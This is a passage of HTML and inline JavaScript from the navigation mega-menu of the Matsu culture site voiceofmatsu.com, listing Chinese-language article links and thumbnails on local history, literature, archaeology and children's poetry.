sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u99ac\u7956\u5eb7\u6a02\u968a\u5de1\u8ff4\u6f14\u51fa\u524d\u5bb6\u9577\u5ea7\u8ac7\u3002\" title=\"\u8ab0\u5728\u90a3\u908a\u5531\u6b4c\uff1a\u82b3\u82f1\u963f\u59e8\u8207\u99ac\u7956\u9996\u652f\u5eb7\u6a02\u968a\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%b0%e5%9c%a8%e9%82%a3%e9%82%8a%e5%94%b1%e6%ad%8c%ef%bc%9a%e8%8a%b3%e8%8b%b1%e9%98%bf%e5%a7%a8%e8%88%87%e9%a6%ac%e7%a5%96%e9%a6%96%e6%94%af%e5%ba%b7%e6%a8%82%e9%9a%8a\/\"  rel=\"bookmark\" title=\"\u8ab0\u5728\u90a3\u908a\u5531\u6b4c\uff1a\u82b3\u82f1\u963f\u59e8\u8207\u99ac\u7956\u9996\u652f\u5eb7\u6a02\u968a\">\u8ab0\u5728\u90a3\u908a\u5531\u6b4c\uff1a\u82b3\u82f1\u963f\u59e8\u8207\u99ac\u7956\u9996\u652f\u5eb7\u6a02\u968a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%aa%e7%89%9b%e8%a7%92%e3%80%8c%e6%b0%91%e9%98%b2%e9%9a%8a%e3%80%8d%e8%bb%bc%e4%ba%8b\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8aaa\u725b\u89d2\u300c\u6c11\u9632\u968a\u300d\u8efc\u4e8b\" ><img width=\"218\" height=\"126\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-59-55_661627-3.\u88dd\u5099\u9f4a\u5168\u7684\u6c11\u9632\u968a.jpg\"   alt=\"\" title=\"\u8aaa\u725b\u89d2\u300c\u6c11\u9632\u968a\u300d\u8efc\u4e8b\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%aa%e7%89%9b%e8%a7%92%e3%80%8c%e6%b0%91%e9%98%b2%e9%9a%8a%e3%80%8d%e8%bb%bc%e4%ba%8b\/\"  rel=\"bookmark\" title=\"\u8aaa\u725b\u89d2\u300c\u6c11\u9632\u968a\u300d\u8efc\u4e8b\">\u8aaa\u725b\u89d2\u300c\u6c11\u9632\u968a\u300d\u8efc\u4e8b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\" ><img width=\"218\" height=\"141\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-12-24-.jpg\"   alt=\"\" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba\/\"  rel=\"bookmark\" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\">\u5931\u53bb\u8072\u97f3\u7684\u4eba<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/shui-jing-ji-shi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6c34\u4e95\u7d00\u4e8b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u6c34\u4e95\u7d00\u4e8b\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/shui-jing-ji-shi\/\"  rel=\"bookmark\" title=\"\u6c34\u4e95\u7d00\u4e8b\">\u6c34\u4e95\u7d00\u4e8b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e7%81%bc%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89%ef%bc%8d%e5%ae%8c%e7%b5%90%e7%af%87\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f9d\u707c\u7684\u8d70\u8def\u6642\u5149\uff0d\u5b8c\u7d50\u7bc7\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-1-7-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-1-7-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-03-08-1-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u8a0e\u6d77\u4eba\u5bb6\" title=\"\u4f9d\u707c\u7684\u8d70\u8def\u6642\u5149\uff0d\u5b8c\u7d50\u7bc7\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e7%81%bc%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89%ef%bc%8d%e5%ae%8c%e7%b5%90%e7%af%87\/\"  rel=\"bookmark\" title=\"\u4f9d\u707c\u7684\u8d70\u8def\u6642\u5149\uff0d\u5b8c\u7d50\u7bc7\">\u4f9d\u707c\u7684\u8d70\u8def\u6642\u5149\uff0d\u5b8c\u7d50\u7bc7<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bc%99%e5%88%a9%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f19\u5229\u7684\u8d70\u8def\u6642\u5149\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-02-02-1-1-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-02-02-1-1-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-02-02-1-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u4f19\u5229\u5abd\u5abd\u51fa\u5ac1\u6642\" title=\"\u4f19\u5229\u7684\u8d70\u8def\u6642\u5149\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%bc%99%e5%88%a9%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" title=\"\u4f19\u5229\u7684\u8d70\u8def\u6642\u5149\">\u4f19\u5229\u7684\u8d70\u8def\u6642\u5149<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4\/\" class=\"td-post-category\" >\u778e\u8c93\u8003\u53e4<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96\/\"  rel=\"bookmark\" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\">\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%ba%ae%e5%b3%b6%e4%ba%ba-%e5%8d%97%e5%b3%b6%e8%aa%9e%e6%97%8f%e7%9a%84%e7%a5%96%e8%b7%a1%e5%be%9e%e9%80%99%e8%a3%a1%e9%96%8b%e5%a7%8b\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4eae\u5cf6\u4eba-\u5357\u5cf6\u8a9e\u65cf\u7684\u7956\u8de1\u5f9e\u9019\u88e1\u958b\u59cb\" ><img width=\"209\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-12-28_301469-1491797035-5521-1025498027-l.jpg\"   alt=\"\" title=\"\u4eae\u5cf6\u4eba-\u5357\u5cf6\u8a9e\u65cf\u7684\u7956\u8de1\u5f9e\u9019\u88e1\u958b\u59cb\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4\/\" class=\"td-post-category\" >\u778e\u8c93\u8003\u53e4<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%ba%ae%e5%b3%b6%e4%ba%ba-%e5%8d%97%e5%b3%b6%e8%aa%9e%e6%97%8f%e7%9a%84%e7%a5%96%e8%b7%a1%e5%be%9e%e9%80%99%e8%a3%a1%e9%96%8b%e5%a7%8b\/\"  rel=\"bookmark\" title=\"\u4eae\u5cf6\u4eba-\u5357\u5cf6\u8a9e\u65cf\u7684\u7956\u8de1\u5f9e\u9019\u88e1\u958b\u59cb\">\u4eae\u5cf6\u4eba-\u5357\u5cf6\u8a9e\u65cf\u7684\u7956\u8de1\u5f9e\u9019\u88e1\u958b\u59cb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%ba%ae%e5%b3%b6%e4%ba%ba%e5%a6%82%e4%bd%95%e6%8d%95%e6%8d%89%e8%98%87%e7%9c%89%e9%ad%9a%ef%bc%9f\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4eae\u5cf6\u4eba\u5982\u4f55\u6355\u6349\u8607\u7709\u9b5a\uff1f\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-34_646123-8000-4.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-34_646123-8000-4.jpg 1280w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-34_646123-8000-4-300x225.jpg 300w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6 (4)\" title=\"\u4eae\u5cf6\u4eba\u5982\u4f55\u6355\u6349\u8607\u7709\u9b5a\uff1f\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4\/\" class=\"td-post-category\" >\u778e\u8c93\u8003\u53e4<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%ba%ae%e5%b3%b6%e4%ba%ba%e5%a6%82%e4%bd%95%e6%8d%95%e6%8d%89%e8%98%87%e7%9c%89%e9%ad%9a%ef%bc%9f\/\"  rel=\"bookmark\" title=\"\u4eae\u5cf6\u4eba\u5982\u4f55\u6355\u6349\u8607\u7709\u9b5a\uff1f\">\u4eae\u5cf6\u4eba\u5982\u4f55\u6355\u6349\u8607\u7709\u9b5a\uff1f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/8000%e5%b9%b4%e5%89%8d%e7%9a%84%e9%be%8d%e7%8e%8b%e9%af%9b%e7%8d%b5%e6%ae%ba%e4%ba%8b%e4%bb%b6\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-24_732097-8000-1.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-24_732097-8000-1.jpg 1280w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-24_732097-8000-1-300x200.jpg 300w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6 (1)\" title=\"8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4\/\" class=\"td-post-category\" >\u778e\u8c93\u8003\u53e4<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/8000%e5%b9%b4%e5%89%8d%e7%9a%84%e9%be%8d%e7%8e%8b%e9%af%9b%e7%8d%b5%e6%ae%ba%e4%ba%8b%e4%bb%b6\/\"  rel=\"bookmark\" title=\"8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6\">8000\u5e74\u524d\u7684\u9f8d\u738b\u9bdb\u7375\u6bba\u4e8b\u4ef6<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%a0%a1%e5%9c%92%e4%b8%80%e8%a7%92%e4%bb%8b%e5%a3%bd%e5%9c%8b%e5%b0%8f-%e9%99%b3%e4%bd%b3%e6%9a%84\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6821\u5712\u4e00\u89d2\/\u4ecb\u58fd\u570b\u5c0f \u9673\u4f73\u6684\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-52-47_996141-2016061900057.jpg\"   alt=\"\u6821\u5712\u4e00\u89d2\" title=\"\u6821\u5712\u4e00\u89d2\/\u4ecb\u58fd\u570b\u5c0f \u9673\u4f73\u6684\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%a0%a1%e5%9c%92%e4%b8%80%e8%a7%92%e4%bb%8b%e5%a3%bd%e5%9c%8b%e5%b0%8f-%e9%99%b3%e4%bd%b3%e6%9a%84\/\"  rel=\"bookmark\" title=\"\u6821\u5712\u4e00\u89d2\/\u4ecb\u58fd\u570b\u5c0f \u9673\u4f73\u6684\">\u6821\u5712\u4e00\u89d2\/\u4ecb\u58fd\u570b\u5c0f \u9673\u4f73\u6684<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%b0%8f%e9%9b%a8\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u96e8\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-13_942490-8466843754_7b1519d532_c.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-13_942490-8466843754_7b1519d532_c.jpg 800w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_00-34-13_942490-8466843754_7b1519d532_c-300x200.jpg 300w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5c0f\u96e8\" title=\"\u5c0f\u96e8\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%ab%a5%e8%a9%a9%e7%ab%a5%e8%a9%b1\/\" class=\"td-post-category\" >\u7ae5\u8a69\u7ae5\u8a71<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%b0%8f%e9%9b%a8\/\"  rel=\"bookmark\" title=\"\u5c0f\u96e8\">\u5c0f\u96e8<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="156" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b/">兩岸故事</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/">文學天地</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="42" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4/">瞎貓考古</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="24" href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e7%ab%a5%e8%a9%a9%e7%ab%a5%e8%a9%b1/">童詩童話</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" class="td-image-wrap " title="拍楸－你的海我的陸" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="拍楸－你的海我的陸" title="拍楸－你的海我的陸" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9/" class="td-post-category" >俗諺介紹</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" title="拍楸－你的海我的陸">拍楸－你的海我的陸</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/"  rel="bookmark" class="td-image-wrap " title="失去聲音的人" ><img width="218" height="141" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-12-24-.jpg"   alt="" title="失去聲音的人" /></a></div>                <a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/" class="td-post-category" >文學天地</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/"  rel="bookmark" title="失去聲音的人">失去聲音的人</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
